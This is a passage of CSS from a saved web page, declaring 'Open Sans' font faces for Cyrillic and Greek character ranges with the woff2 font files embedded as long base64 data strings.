19lxXXI8GCQ7g5rAlwRCYInELVRqRZOaPIXIt69I+22Sd70eLYP896L3\/MHX+eq5mD3q\/UVzQkjQhJ3GKt\/s95vb64vV6QTfAvE0nC6dTvPw9DCzCrFb6NCc5oUspjTOYLBa7RcaKxJE8mhLXllw5N3jgTGddkEMTeN\/37Wv37O4OkIDjRBOxxgIsLM1UsIa04SaBnleFgCuljXKmgnAERzpoogMQoAEi6OLBaz7OtuEug4FQWG9rvYgwJJZTpPXFcAHsSbUuW0DJqWUYKgkKiowOjba0labsIblQVGFKp+1sJ6Br\/P5riESbxKbYYuTwGXSNYDgpnvpYCe1XceBgYE3OeQJArWF5xvvrCJkbSRGEXR8AA7ShXp\/kERxTlYScVsNS4c5pbpzotNPN15ZUU0f6D0oo4X5oZ2qMAYAA5tvcZNpLx3iYUGVMAk8m7cLHOTVBPLb+eL5lj8cMllxd+fquLUUqheVZREirXvHV4fRZndz83TvsOZoM600mYU2eJ5P\/rUe\/v1LvkJNPc9dk5HT641+cVgu2rvTBRJuP+eH6\/F4ceNU2AQikAKrm1FLt02WWlM\/CjAtaIphvkvLII8e\/p0DUVf13y\/X95KDxUrXGWnRbyXo9LQz7o5L3nIZdus8397E8FUKweam2K0d0ZCWrND0fOtRnv8yzKmivXcevZ8wHctuSWg46oHXwqnj1aS5+7aUmH21CmYK2ZOpYtSmmYjTXGFTmROc4P2ahRX9oKoRx6474rwbF+FEKDyZ6hzuDqMKBWRkki8uhDZUwCwiT9Ib7Sy\/fY9f9O3cSCBMEmloCD557LdqCVnaAEVy7PcTMevv+V+M5RxA3IDjgDGhh9efzSBftXAAQ5\/a0fPPDbMv9i5eo1XLQsq9zffv997MfvAP5OHV9enty4vVjZdXX33unTdefOZ9bzRK6TTqwQXR0e37d96nC11f0Pe\/btxGDb6tQFPFlAPp0\/uFIhX1NWD9ivX2djRQ9TRYHdaZ\/sh38jnfJuvN3hBNFqbqilOOwkt8egvccXidFgsdwSVvnAxBV0qHYTprw59uQxE8F14CcJhaxV1PcSLTvkkJU\/B\/+frz+o5DNDVzT3WRpozUjLKdJISk1A5C8ssZQ8rRipVNTV\/3sZE2FxbhHVZ\/4292kIEZEuhoOZntFjWLSgSVjhvN51EE88RkO3JWdqjQeIxBSW5UirrAlj2LYMRDDJ6Ds3fGZXDDo8M1RrlmcIdyJhljJwDGsYtWB2sOx173ye0\/6GSFAp3W1jEgyp4w2zKD2\/nKwTIp1UsprQ\/38fp0U+bL1\/t1Psd55axlw8ggJh3VAmcaiJlosoYFAw9rQCmdAq4MC1EYazZorfKebjyqxoKJiSyzTVkfIawEJnX9VzHXRv9CjZHOkZWLsiWHs6cR2RyCHBjbH\/[base64]\/QOphRZo6vsGdpWJNeXExM2pioMFUuJZBvclBQwTE9WqCVmVcAMQH0umiKIeGCSvVgbbc4o1jsZSxJ5nAUfpcHEOjY5w7zFIpzAK0AAGiMFoK6qBzWZRjdER8cYy5VgyrIQFQVpCyL4DSAM3+N6VGpwQrQ2zjAx6fC7NA0juPUJi6J\/oit4zgEpBY0KNPcTcDzcDH1MYCaHJFKdGsOVlDxgyqT\/[base64]\/[base64]\/ER9A+c\/aqiutVUfMJSB6Uo44NKcmHI6SLvgIY1bOWZs7TnOsWFcCMzKGGZ0eo+Pxg9FWuUJzLlqpMlTmn\/1pYUyXAljf9CMbq9MKSlNKVZQRsK1sQ1A6gmo\/yllmd6BZjvAkZnW8pzQdgX36nI\/yuHmSVNLFLcNmqe6ycTFkhW1\/hyDq0I6N4t0\/tXbwyPnLp44OVzcnnYQsnntTTjC7wB6SnR+BFavF8zgGvFxfej9eUfAvX6\/Xcx1\/G+n\/7JVXUKTbb4k7wm4HTMCwVFluMlZeip0vz8ovvKT4\/OVyPfUuu+4zrmvZ4OE88bdUZLziHXl\/fxtIRLYLQZuB8cORk3kkXQk+SGuZUjRSa5eFBgy5b7ZNMkISfjiGYRUWtv9F7lZMSsJpJE3LL2pA4IwQHnCau9x0dPmDww+LxqY8z2PrVWJ8jk2\/2AZofULb2FEJIVZrAUTEPha\/iHvFIWEsqPU9cB\/C7YKeFFHy1krjfYxFYzzFTIwue2N+xj74WrEBXy\/eiWndm6P\/aIpTo4UwVjRgUHquTRQdxcY5ADo0iSTxSph+wKTYwxuRhuElgtZOMil3Nd6ENQYYY6CFkDm4WmKsUuRPoVNLq6phU0u+OoXAQNQSaJtNL9J1UHwY1j3gvLMFCsYWhyIQVckbJzO5BrIsNqtiQ3VP\/5Hp07vkTcM\/57l\/S66avNx8\/RaNIfWuNQ24W+K4idEJVzeuCtiIX7RoGZ\/19Gs30t6DmXdljADR5P4EpoV\/ZPraPfQT3jy0Ii+8Lm\/x71z\/p\/26k6IHVZ0j4ly74rtl7mPfQNkBECMK90GckxNm4\/moDg9jLi2t0vZNJcco3Uou4H5c1ZFJ59rv3ZRutGft3\/vo+pNX+Op70\/4jdf1QgI2Tvmujbp7xzfUV4xZf+Jafcx3XP9nr4FWZFpJIjcZqttFFXgEFgSW7MtdAq6Oh9fHFhX8Iv\/fI+W0Kv3UjzSR5ZqQW1tViIhitpI8MgLoSviV6ykd5\/z9\/1H+MLWpPUKxVZ7XKCBKaEo3ORcVV+WDvwXETbuWVj7f+ESdj5C2WckN8uotlM4kkEih0ZzjvNKjgPW\/LFyEpYq8gfkGEH65v1Z3Ph90zCvFc8fXHEXzadcZS718IcRJu5KYdOu16MpOM8niXvOtkajxjUT\/Np+u1z5V48fXbSAk2faDn6\/ee7vvNvSb9ITEFu3378YzL0TxRzp+O5zCJ55dLDNi0ivhjqpZlWC1JwUp1uDvsvDveLudz391YEk\/3HWecfeD8Vm\/Hza1crtV9qCxmYX95qGSZj\/[base64]\/8owl6vmjORPoZ0dPMV8yTc4cy+fbrHsg2biAQ+TTx4qatFx8q1hvv4kMyEANCx+t+QPQQHyDyKyR14ZOKcGU\/YK4ZWKtmjJmAGB5DOfesIf+TH5LYBOGapJPsZ9UtABpAGf6qdV8eym+zuYuea+5cUc1DGm8Mmktd3fxP9TW2sfAHRAfqdnAuoT\/7+E\/hsXd8PkynxitqtPtc4sWfUGUK0ed+\/bmfsUCy10fM8mwNoNIOrpkTeJ1QuU0qXdXBRSAiPHWiW1+NM2cbxAg0mhdt5\/ER6E53Vcg5HnYhZ6Xcci+Fl1KwD9xeJSyHEfmlm4xk8A5s9Bm5N+lQPRMQ0hQ3\/+yENNHNW85EYxAG+A1+wcVlyhLZX6HQ5A+2ApK5onxGZeAGo4bOUVWuinLgzyMfx6QEtcj3Ttq5geUGeAGh1uZO463YhicNvYXf55IjFxikdq\/xAUue6VTglRPKtq4od50ukuz8srZAppHCEDzQj69QKkqED1JPLoBdLYVQ6H03Ck0q+IQB9zAbYJ1JtbZAgX1Csvo0dDCg7U2UD0Fhn\/ALeRkcjsGzUe3fGW2JOyCLF2gTX+8Io7UwFJ3Xr\/[base64]\/UBsQIyIhPp+ZSJAHzcB8C\/z2gHZQ7+dKUDbXTE6AA+pxAergJCUgEJDkDqyn8AZMRrJnaC6qDbbgKwo2AZMTtKbDbvqHExFTvqnMjijgaH83LHAscnQDUbL4mCJphAk+J2nYI\/foh6vYlTcKAvkUSRTAxTCoqJ0o0tyiiB0hUQK5dPuFmBR442huHPTVo8higCkjx4l41AEds794esKA54SzYWe\/yLPF659zhHjRF5ruO4EXKTHYtjozIKYCdbTnTMrwbY6bFK2kQTDUoc6s3jxmLaIN9yIldMeZRx3wHuH5Ba4hJCKnfNV5DHNh7balthjgkYbHAA02JcUbUVerLN9vC9sPc5gPQQ\/OOTkUS6+J+ngy5oTDEDiz1u4CihjGYOeXVOGQgjnAgiiSKaGGKJI54EEkkSJVlRNd0wLdtxPT8IozhJs26vPxiOxpPp3rWczuaL5f7B4dHxyWq9ASEYQTGcICmaYTleECVZUTXdMC3bcT0\/CKM4SbO8KKu6abt+GKd5Wbf9OK\/7eb\/fH4IRFMMJkqIZluMFUZIVVdMN07Id1\/ODMIqTNMuLsqqbtuuHcZqXdduP87qf9\/P9\/c26Z868BYuT\/[base64]\/XfgnaDIyNDXIs4u7932CQ6cPuhkMppZnXHWRzQkKGZ4FVQB41X+FbTf8Bjsrb0Pj3jzeubfuE7960XqZzNSpTSpTPmxL2tLTcDFR5kXy0dkKlV1BlY1+g8F+FO4hh8i3Bam\/z9jGlUOtSuNqpXI4IpQPIHxbcz6+DfOMX78BxzLAC8o8FcDAAY+IBOIqJM68xVp5+140Hddf5nZtKcx1xkjfQ+d\/vCId0eY5u+T4WgsY0pvqrdv3CD1e3w83pfI7lFanH5p3hPvIHX11FOue\/Wpp59xs82n3af0FrT3Le+6CgA=) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFUZ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACS4ABEAAAAASBAAACRZAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSIJjzQREArieNRQC4IUAAE2AiQDhCAEIAWDWgeKPwyCCRupPiXsmI\/idoCiOO6DRFSsPkHy\/1+TkzEc6IFZWr1kqRRHGGNHxqSyeuiCtSKpIrhRqkzx\/rFFojrCB0RevaKXyJ1+3VpgEuKrgo0bRT7RDa43tFkzs8dDj6MyCEU0vLnm7V4lTbXY0bwnLpM+ywf6+zO7bvSAx81HSDIL37\/L300y8xJa1XSPcOBwCFWVa814hCzCchAapXb35+9zav99ycBygBT4yo9cUIpOgWWQao9KBs1IyU5WCjrd5RJ5gVS87rWHS58W3Z56XT7uFW94olsGcJsT49iJhQHnCqJiNEesfBgR+PSYjR07Iv\/VK1Y+MPKl3l\/v\/dt45eGyypKqFEqp1OpWd0+4ndu59Hn+f50+7jn1ehZwR2oC\/pGdETNLAIbIjEywoSmGdx8gJhYMkEdwNrcJqRCM8v0hALu1Qg8hY1kvcKzBItn\/Dc5L9SlNPoj6Q515kmW6k6z4YSoO468d260bOfYzlCDOLf508xeWgVceFsBVTlLCqblN6i\/EAYnUWca8iifoiev4m8\/MtqEi3D1DQ+iUStlG+wEy4QoER535bjVD+tQBBbXu9n86rXbkCS85h7zA3isqfv113eiPJWUk22fLyT5Lzr7I9oG1qGU5WZKTZewOsAIsZS05XjjHBwwdccX8+iuKjrrrrmi74+Gfe6fNd9vPAuKxdEzAMKD\/f2xlnSgM4x5jVmBAN6ZHRoj8mH\/7aQXUuNvd4hhiEJ6IFKmWK\/XvbjASQFjk0DIgyuAFAGCapMYumY0fkAO0bF5wNgxph0NIwBJ5kxANxIFm94XtK5XADhDXWgsgwdrFyirB6bjRvBBRLC1rVEQk5oqPT1sWgC5A2Q7YTISMVpjP7mBpQikRzSjaDqyMkiB7owhc19YR4J5TtiWdy1Ge8hFFPbtifUCAyGcP6yQvlaj7xoxyI2aUBRg+\/H7wvAOAPpq+R+TeoogSysABTNBzVdRQBwGSVNK5yo0QQRx7MxS60OZFiqDEAQxAAeg5cMNMhE8WEh7L+8dZZn836zQvfInZKE2ooZfpB6lsU00xRdSQQ2riJzgBlW1TV3mWJnEUBr6zRispOKMEIwiMDA309XC6OtpoTY1TqJNqqtRGQZ3h08rUyEBeymUzqWQi\/ufgxRE8AwWV5U2fG9yv7SDDGOlUX0c1uOkh8xmOEwu8VkMkRGzksUKJ+K+UmtNPaq1Kr9WnAIkdJUfHKcgZfsc468F8w2nR\/UNdhn\/i03GxUHGZmKKkqGQgMVnZ0LzcCQyv6tghTCUrvLKavBxMwmSKpeaOuJW\/HsLW41AYdKtx+EUjcfPRoGzW8Ffw3NliVGVFce1xdczy6vU4qfA9FqMVjKlsY\/o9JndZOPs8KOhJZMnT0it8xX\/BQcHPuweCEQQfYF7DbbxaE9d\/W23DWMXZDd1ADbjFaori17WNDwUwokqcBf9A8PiffxCrfRQlC+B2SCsITUdprLLJTS8IVIKZgWT93mZ3lO4lHoTpdPC64TEk5xwEbw\/PQkbznouS14HD7vxdzKaF\/Y0FBylqrOOb\/GHmE1w5KCt5umU6d8sUBGMVjBpZVRRdmHd7OlnaOAO7DeceMQ\/5E6Lv0lykXm\/N84ZBu6Yr8Uh4XDnYrJYToKjWxdvYQP2uj90lZP5560S5pLb2r6zwoC\/PDu1y6RsZClNuMIwUMMroGKSjWKjVoF7gV8Gz9ueBu9l8HzvEn\/[base64]\/lLu+0un7OUQ90RA0taISaXViuxdsESWOANCRKDzyIGtXQ1Mq8NT4plVzNgbg6RVOyIM6tVjBCmFdTEqRqHYkbp\/WDefmyDEHt56bPJKEoHYS6HtBq5zCnBK+vVJKSjzJATtFvydfFWfuIBVa73NhDSsohhw8byQR82MIePJUIYR+2nU8o0IpXdsMZnziIYd1HoYQLPgZgrAm+uOHKT\/[base64]\/BecBQuIRv7Sqb052JV7mo7ZgNJ5v4QCyAAcSAJZIDY\/xGgqX\/Dn4TIfQKobpAFVgsl1KXIszcuCD3AtQkAvHFU6kIhYYksofHC\/1E1L0BHO5TMaVpQag4AORuRQQKPCEIpIBLyQUgd8WndQCzRQhMkzytQFvsdRECu0tTeCfOSUplqN4Ff+BT2cZkcpcxmzy\/S7N3XJ7J+z3yzO3DjKRUutr1Z47SkKdXMkSn6w5iKX6N4toHCz0ocevK+OZvG2BA+kg88uXtjP\/vmz09dTYnKMBF1w2nZKmycjE4nk8hUbk\/3c5dNsrnlQGEGv6RaFDZ7RBhGKNV5bGZdSC8pBuBwV56JPxS9rJ+2OIUiLSTKMvothUwq9WmyzkRD491OKiuYdrGBgmxKssrGcHeAHe4Velfeqs0pOz1GIdoCHEm5shoqPubOlSbCb0+Duy+a5hzt50\/[base64]\/HJQEHRnTmDqS7VnyBijIEFgQEPVIm2BulaGpETmJ3xOjTKBS6gbpT8RgAJr\/1nYyOhW2i+EVuLNdJ2J9z1QqaIshtLrlWYPQVLItc0sJJ+cDHwDHsAjTGE9\/PprBBByv\/iXGavIRYAu7ifuh6zzOojYLKMnlii\/[base64]\/EdPr6Ju547ZS56SX6frU7T9rCDVH8Kdo\/M+cy15chSqzV0q14Ae60TfSYjqeEKLG5NZ1Kk9RVc889wjrA2JboJfYCx\/AMSIfohhmT2omHM7cV+vkgeSu0JYFyNCi0oO1AYQCCVXbYEqFfFB0IM0RuTCrFUA+HA\/62uG+IGXs+xHa6jXAi2zxp\/TyQDlsNS+tRNCEzNhinETmRsrJQi5SrIpPo9f8LqwuPZJMFPNqhc+WNdTAYeFw2psCGNU0sqwWl\/IKLbDxsQoN1u5CBJzmwqkBqvW72tDQh1MKWVWRzJRFTCTHqnMG+ZK\/5VlS2KJnYwduU9xUsJs2M6OO4U0ovklZ7nmuJMUmzSM7U1UrYSEX2HqGn16ukq3Ad5+sc1lzSViqYa+PHs0g53eZWmalmdiCh\/jrUOp3dtJB06y7NLWFvahlvTpJ6zb\/WIot2o+wRpCjqI+2MR6PYxU8bEKJEX1QB6wfT6KpocV7ZWWGBd5M5NUbZCjl3fYc6YCBnTCOM6NLZjtJNsvWDQjUQbhY9\/qIDfv1r2dgo\/5c8VER9+1esb6\/QleGjxUpfR2vDOmfl3RSvifqoxXfN6vFUMBqUWG+MppVQ8yS4bHHwWejWwT+uNrxEX0NsVuKtyMlfMUront6c0hxG8oiVVr\/WsZipOIwH97NmRqeiCvfcwjs77AXVxXjgyasuF0tKh53KDw2AnaFRlfnYu9JbKlPf6QigIaSbtlMBLRoSTdPiTvE+TyEI2wUEX4o7EeiOOj6xIusIYxeA8tY8aG2A9sDxCwMqi2X8u+nevNnKOwaFnebDeLzY9vGnGFp454UG+eTgDfyKiau+6n8wx5+\/oxGq3zQ\/fW491AgZPM9OHUjRTYT+H56o\/OVlzQsmpYUyVsgcx5oqZE6JPz5iyzdvPwdfR4bSulJItoa+RU4UrXnizXstnX\/vrW4yHLBlfTZd2VWkEFtd3wzHHM19J\/oINp8GGNhyFbFqWblyKietOK1v\/\/fs0Gi4eZR5\/+xtJbTyRrSpVs9Ekug8DB\/[base64]\/KDOy3eE4Nvbo1YMsczBX9fcpRU1788tNm+a6KKRNXsdS5tX8LX2qn0o17R8ZzfT6PPNRtW4FFfjCJusjdrxHqqlfla7RdbFS1ZmJxcDdAux04ScYp0BzWtiY\/JtsLYR\/RiXaI5iRrRHRhUBZWLvYaz9QyFv6LTzt\/3EXtmEndODw7U5tlYCmRH4LuKEYZ2ysFsc1g6uEoXF+KrATa+hN3xwBH+85CTKP\/2NvgUznRNFmt4Y+xwj3NiYdSU97WbD0ENJcKs+uX4YHJ5Knpp1vcSlad93PoF5f3yt\/ZxZ24uZZDJqMgEj62ZpWcdJwD3YYQXS89FCCdU\/T+8jdP3KzvjeBJZDIKnd6rv0XVQ3SzqFtaUx6\/vvvC4LrpkRSeazzZmhxdUhfboeY2V94M72kzkJRy7DIxFft0p\/j6CQxNj0lLTYAvL+GK9Yx6qBqrHWgsWn473F4zNrBCgWrvWC56fs0XrlY05BLpmfrfd1KppxL2y90qN8LpfYf+w5QyijOuHi0bQloS02S4AdFoUbcOF0+JV3OeL0j2JJE01TI0Swzk+LMdNdMPaq\/u3ezLuMvIK8icSnwZYXzGhL\/FvsVt3pwWtNj6bHXtHridXNDt7E3MlrW8HW8jPkksUnI\/08tG9J12IL0qe6m29Vf\/ShUMdJYJXcTZ4O8pjMYS1A07RcpW1CltnpcCu9q\/o29qaOz5JuaLbQD8fpqRVFty5tLRu5tpBbyT8gVzyuBrK5z42hDP8zDAWk2wkeL4I5by3cDo3vjONmZttn9WbGTWacjmdPv9xv38e\/vGdoVu5bwrjdLA5lSIzepiyiX4r\/bw0afVDP0CF35yoKs3Zyn28Wry7ulGZEtCTnRvegE6xc4gKtf9lm7\/[base64]\/+ql5BTk3yfM7RgCx2ENPXr55V5wl3\/s7Cwpye6\/e37KKv6l+RxObFto837Pfr59fMkrcEmvYuB1kpHj2cNISH0ZWW4veYmNZ3OXyYQN3q+X09uWIMve9OlyFs0iXQgC\/sPwJ\/uXqRdGXfCz6SfHb\/q5FmijXaC5Xfxe7fwPFdBztYFpuJQQWH7WPWq\/ffUAjEO9Qb94ealpe9UvyY9YkNWMoS42zfGvCpUz\/[base64]\/zvRnBBIkgqKoXeqwlVSAT0v11EWd34luMqTsfcWDVNSbJjlPxAW1tXVCWa6eXrVUf77UADZT2Dq3nDAvx0BEaYsGEueD50EieBB8ABL13EFiNZE6aK2kpzUcOAwO+xaFK7v6w39KqfwVedr+9LsQDPXlpxz8n\/Bo4+gvMVmkeezR5K2NCUHXQQHGkm73\/eRIFecxoZsbtnariWBiNhEcIgyBQ3UYEWViyeSWR4duqPlDkAgehVr26se1D3WV1aOMBYpfDVGJHkdAAu3L6ItuA+BAA5R6xUMeIDRN+8a9a3AyTW\/nUU0d+Oz6061h7yI25Rk2r0TnBq0wPWEjtzTk6v3a2o4H1OV7RNAcW3lxw7iGSUKHPK+4lJlEbM7t2q2bXesHTJy\/C9OMfA8vjxTXcoyb8PULuDJGvpLHzdEhzkFkoTp\/F7WpJaRS+1R+WJuiI8CpLMIrr44PwMB5gbd3Hv7k4v0GOwCJ4LyC8N7vX8tPAU20Asc6ZbOlsfzBxhrlcUsL5bHT62n9pSTprOarlcyu\/jdEkCHKaTcuwh2P+mTEhTn+4IDLLdNNpTmvNsPdqB9Zl6SelpJMeeat63M6g6GXhX\/wKgoIC6n\/dm6A5WgWFGGi2jtb+anqhUjoWGff9YJK\/TISDs9lAEn\/sj5XW2vfXzcMUWXvm+rCuUJ5jnIzbB7XXBtfh30UtTVlI9wBNuaqww9pb\/PBtwM6gc78xexwCjsSGfJMdqmxhkI1kgnggPUASIi7AmJ0ghio1rsVm929rYS1uHdwDyQemIGq90aQ+HkoPyzSpAowjGlE+10o75c8y2qNGau25oGy\/JbhZu3ru++36+MdL3h52CeQSPYxHp5OMW7Ps4Gfv6icsTHUWcTZVg8NOe8UF+J\/hsuvgbuhp1wCen8MDDczNwfl0pMNkNXIQHogqhqlJUfKHtZ3SYkAI8RSRaRmifT3gc7bQr5Q+dzTfW8C6WZSKNUwlfE1UJALogKcAADMA6DK4mxgWOMROO\/nADKvEPNuNU5ppcVm+34B4DEpBuOT4tjCOpR4FwfscVSeYpywxQXfYsGDMkJy7ohDNiIq8xNecMN7ZUeNhdUDtIud1OMxwqsyFSE55eP\/[base64]\/nZBpBhXu8WIMUQARKVRVjqxUMhR8eiiQQVQyRovgRlkhVoMolkhj8WwFX4t1idtZsbJXv58HKnnmS+9z54\/7WrS\/TKAIJDclSl6KtoSiGDQA3u7+7bRxfIeXto6qOPhjvQ2vLRcDnpSE+C7HYlkCt0e\/aygu0RkQJlp43SYOEcQLh\/G9b7d8jAR+vlM6lxtXADxENxGcvEBZe1wVWjaNXoOA4FekpZpmdDUAReUcqWr6xVWhttaFShrFE1UfSR1sUMVgo8kQGTk0fq4L0JFpWZIbujec\/BYS7d6H0RRjCJZjjzBzp6Q8W6N8bGUrLNU1dhQBsdFrA8oVrj8hFykxskC3a3cgeDCUUtikoCPX0uzwzG2AIWxinQoxCsc02rDuEd6uGPKCrDuhkTwDoaevEy3eA8H+icMyGPg8BhlIIiKKMQPTskbiVUIprhjpKe90zWxAA2J+2JLSrSmcCP9G31TygG+6WCy\/5fcvHJn01y9vHmZrdrHl+8VDrePKBjhN5l06vZb5gZOtxbbJGPRpe05iKInXFdbE4ZtkJTa4HZLYw1LLF70CHg8bDEqZYFrJ0G1Za8OFiVFgIAKVWH7L4na1Fyyf+mk0o3dYwxe7\/bz3Xaxvy6KWA2cOC8hD29mzxCduD2uzAXI1Ss57XhbOWvxt9Fcs6fmm\/nZxRBpG9IZfEHOE5bWG6HL\/nuQjbqZ0a0RaslacylXR5TgjP28GalzKh87KTEmjf0tcgCOC+UIbeNfPAgcP8hP4nuI+xYSA3auhPsDJe7f2FmZ\/xpjgKt9iW7w700m6fqfWa4uWkc6fR0mfe0GWOKD2qSdEqXhPbWUtrPyAWAe8JpWojc9e8Ld57h9A7RENM1QSlDyyZFpncPicA6o68M+qtkfNCDqiAFNLK3Uvg77XMri1fTXuf89q7cOFcmfOfdVPdv1bceOT9fnytNr\/VhLSMQ3N\/[base64]\/bIuoaXL0\/aeEmh8rqGcduFLaziorVYZi++DoZSpszSLGDch+6CQowOSe+4fqyvVYdIwIEopuC0I282h8XvRvPEpgBawKk3dPcAnx\/5UTVnOqf1+1aa10zLWrLPMDAGhoM\/[base64]\/FKpeTy15E4IDecjyxUuNNFJKWL9pRis9pipGWG6XEZlAE0s6QZk\/ZFUQZ6aHXaKrVvTyN+ehs+f5aiHDeiSDd93eizUXB\/JBHm8DvxOE1xAXEOMNLTWzqOx3HjeIwpHTaSxGkj9v3u9fU0AjpLakOCfaXqYnZBDzWCtlPTLZp5CBYDQ5HsxjbEt7UuJSOIBJc7Kl7pfDOOWW79ap89r+fbx9Y35Hw664jn8xx2HPocaJfjVHYLP3x+\/57GKfhyjyJiskkKhkRZUnedBGDjduxwoIY807sMiWDtIVBpRynqYK4S8EKuo0+tApQggG0Q3Ii49MDNqp8qNtBa00SqqXN3BUrEQWzt9nMIcO7gY64evBuKOZiQk\/Kbi7pXWqmAUWzoX0cs+fuVmwDKkCLP2uGlazGq7zxk0Se8DHpWxpqN9Yu8u\/[base64]\/ce7snh0Vkqu7Fi52uzbzx5s2T27jZt7E9sIwynsbLiIxOzjjePsHa4TnvF1TBYz\/I2qVnyBBVUiKV1pDXAWl\/kBb1WzuJjigC1qav\/5anGxOO5713g1HwBGxzM5GbCh1U2Nv0etM08WaSNDyQujssbuduJS3z7ZIYkxrH6mdjfML9oQUJGyXihxRITbt8fX8Mu9yqodc8FDBIhWi8j2p6XfFstbBStFHBdRL3HgKgsWjZu\/2L8E2EJfw5\/6gG6pnZWyL1sCWdA9b651vv\/ylb61TOcJzPtb79xgzOvvPuaXyxi2+MuPPjbty94d9485E3WvGo3Eos1jxFL4PAOxTOLStYd2hGlBLoy+9MNe\/\/+YUl6KF3NqGh3ZKPeqmS7lzyPrO2HMUMzZWDrghmSKwEeX9HDg49B5+\/Lm9Qyuo6anJm6ilGI06ADD0YTNe5FKbuYGd\/6tUVggCQNehN2FQECgDU7r98129PPv2fZw\/N0X\/TRv+am\/Ef5MLD37VTw+9\/EgAG\/fc+Nv\/b\/z8C\/l2gbsZAdBaD\/TwRtcgUpkQAcq23QK4GTPNwSyQd+BpmVupUvVgY2GjVVYGcVxR9agSKsZQbtS6WZUgiw0GZg8eprh5a5mu6y2p8cDSqgkIVbRbtLSLRQVDqMK0xwz8G4pLPESLrspDFUNETYiC1uR\/tp\/UDmQ1krdNrkJdi\/RJZGM+YAsL2iXVIMv8BOOZW5PRCr9UACFAF1AQEsCAHqCSzsxxVDK2Z1zX8IE5FKNbrDTe5ONaCtS6OltoldYdLKqS7RIEqQ90Ent6DjfUfvIXo\/qiX6gQKAt4lgWnQDzAPmC1dRlFHafYf4kwVM8TP3aa+wuiuqJxZjHqo22w0Yx5xKMBWj0MVB6bkPx\/65AumFswvtwSDRC8CVRzoQA7AVLSuC5OtXVOFqUa2zAamAkgqoy0RIggkI2M+FHavueFv5CGGOxGAAhIaeEISH\/8DAoXegLVOjO2Lw7L\/AvqDPvH9qax3+wvmlPYXTbvbP2LEm\/5RrEahrHZe4IUJqVzC4FcFCSTv95PAY8cAMWJdEU\/[base64]\/v78u9w7xbb1X7x7LKiovwg0bFGG8Y5T1gYGlB1qDRJaWPjMsAV5JjtMwfZuBSQNIuxcVlAUprF2LhsICnNYmzF1CxrJpHzAJPSLMbG5QJJaRZj4\/KApDRLRZVg3FTWGElpFmPjJrRCFbnTaG5Rh2W934\/\/TzePAf7\/nPbNif+FaXZo2W79Q2NJqn9zVIlnfpUO0D9OKDVmM5i0p2pC\/cUk5CZPTD6ZFE5bhalTVnHKMtWpwpxkq8UZe7R\/s+nE2rHC5rHu1+tP+ot9dgQEWyy+Q034VjghPBGEk+bo1O8m8OK0PV6U7aHioJ2HnC0V8UEudzZHp3I\/SNTUNv8QpUBsKBL7NXKHPCF\/U4tANQQR6MGjsN3SNKsX20wsJs4tIHyIaqt11RvzGKXPiT2\/4IQAD9z37t8n5QkL97YcZBOu1FfeShPhECm7Fy5o2uKFi5e05nJRuyB3aH5pN7IIAA==) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWZ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAkoABEAAAAAD5AAAAjOAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBIgmPNBEQCoJggkULEAABNgIkAxwEIAWDWgdHDIIJGzwOUdTuTQoC8qMwbk9KqknOTably7T0VAuSEZLMQsC\/l81LXDMnFsBB3PZo\/VnY\/b+c2szIBHKBFBh1Km9iKDkFHoMUe1Uw6WXkLEgOPGcZvUBKs6\/XvZz6tej21OsC82n3GqLJ3cuvJRI4979rmc2fTFERKUBZYatsjfnJLP1ZwqwqAEwZhOk+X6MRJRyCOnX+7D2XKXJVXy0ix5KprJljvqyrlFAD3u0GCMAFIEkagoxABaHAKc\/dvGgu9CMA0aVNn24YyN2yskNcQAV1kVoCEX50lXyZgnw2JMlZ02RVGSmUTGpLVFa9HDKvBn8DLdzuw5hZk4SFWA6gVFZ3ABYyIJC9zVWwSIGEgM6IY30feLRrA6M0H\/ypuXCyvgfVt5F\/Uirjw0w43kGdbfcRfcd5\/5vjeG8f63hj3xg7\/[base64]\/5mXAg20MyqKo9hl\/SX3SfAsY9A093asUC9uOxKqsuxbQU+bE4xWkuTLHbfDx1EjezyZR+1Cco4pqwBSRNdxehKafrNUVV7WKhASlWCwyjKmgVhKoQDtEV538bWqV+4Yp3fiSjvpNPLLJF9xoBkmsXC56ke94zkMnDNKvB9AM\/bSsW9CUosJoO+SVmtlPCS0brv2AIajKj3n8AO+zvv3RpLgvhI5tZQKqA20KVT6QYzHA8z2DU8BzPHa0P+4zKzPMTCe823aGAmgJw5p7LqwoY522QnQE+al\/8EUbbhI2teQEEFR24MbGmn2LqYUXNWO2raTAGQbgKIY5DqkpE7+qIo\/61A4YtMTN6gvIi4nvyNhAnLP1K9mYrfegESDhMXRazIzwIaA09WV8BvurCsA\/UvSFrbmMypP5XVOZtyNAje2zrXArS2BUKwSyE4q2IkoRAdgx78im6tkH9rXipnswGeoQZcw9Sp850pz7znsE2GPZpsQD1fFHo7QrgNTfK3Txr1f29e3qCrrPDK7XsXAJ72G2wiVXyVzrWrq90RCR7xMmwqQrIWehwuvU7q53qnnNo6kPAZN03XkKl9e\/[base64]\/UVNW8IGEu9CDM7HryX9WMREK0BqBC38cMZRWniWzqHGW6BTI02z+f8dg4NjsIkWGPRYo953F4+oqiHlQfEAhuQic1uhT6BT1DFZ\/jZls\/xs52euCQjRJ\/[base64]\/iYhBIQY0sViLNKiHZKP6WFWLgV8Bb8A2OHQKpNwGXg5HmhMhnojtcVT\/47rwJ2\/ngDT\/65iDASEWIkCTvWpUEIoXAPKQoJHPbOaSDRsYgIQqTn+UQJJBLR9IOZ++W5dDT14OM\/Jc7\/Ij3xa3Lt5\/se\/zy++uXtI3wR8z578NO5OProWjPWf2wOfcRQE799IyPWu5Hw3VEF1X60wsKBLwb6Nntyv